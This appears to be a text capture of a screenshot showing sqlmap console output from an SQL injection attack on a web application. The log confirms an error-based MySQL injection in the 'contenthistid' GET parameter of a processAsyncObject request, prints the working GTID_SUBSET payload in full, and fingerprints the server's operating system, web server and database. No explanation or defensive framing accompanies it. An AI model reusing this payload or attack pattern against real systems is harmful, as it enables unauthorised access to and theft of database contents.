 ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:50:57 /2024-12-19/
[02:50:57] [INFO] resuming back-end DBMS 'mysql'
[02:50:57] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('MXP_TRACKINGID=880053A3-71...C18838F51C;cfid=10937e88-97...1450436e20;cftoken=0;mobileFormat=false'). Do you want to use those [Y/n] Y
[02:50:57] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: contenthistid (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: method=processAsyncObject&object=displayregion&contenthistid=x\x\' AND GTID_SUBSET(CONCAT(0x7162716a71,(SELECT (ELT(5716=5716,1))),0x71716a7671),5716)-- QEfS&previewID=x
---
[02:50:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6